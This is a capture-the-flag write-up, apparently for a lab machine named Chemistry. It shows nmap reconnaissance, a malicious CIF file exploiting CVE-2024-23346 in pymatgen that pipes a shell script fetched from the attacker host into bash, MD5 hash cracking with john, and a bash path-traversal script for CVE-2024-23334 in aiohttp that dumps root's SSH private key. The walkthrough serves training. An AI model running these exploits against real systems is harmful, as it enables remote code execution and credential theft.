
Reconnaissance
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b6:fc:20:ae:9d:1d:45:1d:0b:ce:d9:d0:20:f2:6f:dc (RSA)
| 256 f1:ae:1c:3e:1d:ea:55:44:6c:2f:f2:56:8d:62:3c:2b (ECDSA)
|_ 256 94:42:1b:78:f2:51:87:07:3e:97:26:c9:a2:5c:0a:26 (ED25519)
5000/tcp open upnp?
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Server: Werkzeug/3.0.3 Python/3.9.5
| Date: Sun, 20 Oct 2024 20:10:02 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 719
| Vary: Cookie
| Connection: close
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="UTF-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <title>Chemistry - Home</title>
| <link rel="stylesheet" href="/static/styles.css">
| </head>
| <body>
| <div class="container">
| class="title">Chemistry CIF Analyzer</h1>
| <p>Welcome to the Chemistry CIF Analyzer. This tool allows you to upload a CIF (Crystallographic Information File) and analyze the structural data contained within.</p>
| <div class="buttons">
| <center><a href="/login" class="btn">Login</a>
| href="/register" class="btn">Register</a></center>
| </div>
| </div>
| </body>
| RTSPRequest:
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
| "http://www.w3.org/TR/html4/strict.dtd">
| <html>
| <head>
| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request version ('RTSP/1.0').</p>
| <p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
Besides the usual SSH port there’s also HTTP on port 5000 and the scan with nmap already returned some information regarding the server in use and what the webpage is about.
HTTP
Browsing to the webpage on port 5000, there’s a welcome message to the Chemistry CIF Analyzer to analyze Crystallographic Information Files (CIF). After registering a new account I’m logged in and see an upload form for a CIF file. There’s also a link to an example.

Execution
A search for exploits related to CIF files quickly finds CVE-2024-23346, a code execution vulnerability in the Python package pymatgen. Since the webserver is implemented in Python, I’ll try my luck with the provided proof-of-concept.
data_5yOhtAoR
_audit_creation_date 2018-06-08
_audit_creation_method "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("curl 10.10.10.10/shell.sh|/bin/bash");0,0,0'
_space_group_magn.number_BNS 62.448
_space_group_magn.name_BNS "P n' m a' "Uploading the file and pressing View downloads the payload from my webserver and passes it to /bin/bash (the full path is required here!). The user who connects back to me is app.
Privilege Escalation
Shell as rosa
Besides the users app and root, there’s another user with a login shell configured: rosa. Considering the web application has some sort of user management, I’ll check the source code within the home directory of the app user and find references to the SQLite3 database in ~/instance/database.db.
Luckily the system comes with sqlite3 preinstalled and I can have a look into the database. There are just two tables and one of them, user, contains the username and password for multiple user, among them also rosa.
sqlite3 ~/instance/database.db
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
sqlite> .tables
structure user
sqlite> select * from user;
1|admin|2861debaf8d99436a10ed6f75a252abf
2|app|197865e46b878d9e74a0346b6d59886a
3|rosa|63ed86ee9f624c7b14f1d4f43dc251a5
4|robert|02fcf7cfc10adc37959fb21f06c6b467
5|jobert|3dec299e06f7ed187bac06bd3b670ab2
6|carlos|9ad48828b0955513f7cf0f7f6510c8f8
7|peter|6845c17d298d95aa942127bdad2ceb9b
8|victoria|c3601ad2286a4293868ec2a4bc606ba3
9|tania|a4aa55e816205dc0389591c9f82f43bb
10|eusebio|6cad48078d0241cca9a7b322ecd073b3
11|gelacia|4af70c80b68267012ecdac9a7e916d18
12|fabian|4e5d71f53fdd2eabdbabb233113b5dc0
13|axel|9347f9724ca083b17e39555c36fd9007
14|kristel|6896ba7b11a62cacffbdaded457c6d92
15|ryuki|fc5e038d38a57032085441e7fe7010b0The passwords have a length of 32 and that might indicate a MD5 hash. Using rosa’s hash and providing it to john with the wordlist rockyou.txt recovers the password unicorniosrosados. This allows me to change the current user to rosa and get access to the first flag.
john --format=Raw-MD5 \
--fork=10 \
--wordlist=/usr/share/wordlists/rockyou.txt \
<(echo rosa:63ed86ee9f624c7b14f1d4f43dc251a5)
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 256/256 AVX2 8x3])
Node numbers 1-10 of 10 (fork)
Press 'q' or Ctrl-C to abort, almost any other key for status
unicorniosrosados (rosa)
--- SNIP ---Shell as root
Checking out the open ports on the system I can see that 8080 is listening on localhost and therefore I forward that port to my machine with SSH. Accessing the port with a browser shows a Site Monitoring page with some graphs.

Based on the feedback when clicking Start Service, Stop Service, and Check Attacks, those features are not implemented yet, but List Services is functional and provides a list of all the services on the system including their state. Unfortunately the endpoint at /list_services does not take any arguments and Javascript code in /assets/js/script.js does not provide any further information.
Inspecting what kind of server I am dealing with shows Python/3.9 aiohttp/3.9.1 as the Server header. Checking for known vulnerabilities in this version returns this PoC for CVE-2024-23334, a path traversal while serving static files.
The proof-of-concept uses the static folder and I already know that the static files (like the Javascript) are served from assets, so I’ll modify this and attempt to read the SSH key for the user root.
#!/bin/bash
url="http://localhost:8080"
string="../"
payload="/assets/"
file="root/.ssh/id_rsa" # without the first /
for ((i=0; i<15; i++)); do
payload+="$string"
echo "[+] Testing with $payload$file"
status_code=$(curl --path-as-is -s -o /dev/null -w "%{http_code}" "$url$payload$file")
echo -e "\tStatus code --> $status_code"
if [[ $status_code -eq 200 ]]; then
curl -s --path-as-is "$url$payload$file"
break
fi
doneRunning the script automatically adds ../ to the path until the file is found and returns the content of the key. Saving it to a file and adjusting the permissions to 600 lets me use the key to log in as root and collect the final flag.
bash exploit.sh
[+] Testing with /assets/../root/.ssh/id_rsa
Status code --> 404
[+] Testing with /assets/../../root/.ssh/id_rsa
Status code --> 404
[+] Testing with /assets/../../../root/.ssh/id_rsa
Status code --> 200
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----Attack Path
flowchart TD subgraph "Execution" A(CIF Upload and Viewer) -->|CVE-2024-23346| B(Shell as app) end subgraph "Privilege Escalation" B -->|Bruteforce MD5 in Database| C(Shell as rosa) C --> D(Access to Site Monitoring on localhost) D -->|"CVE-2024-23334\nLFI SSH Key"| E(Shell as root) end
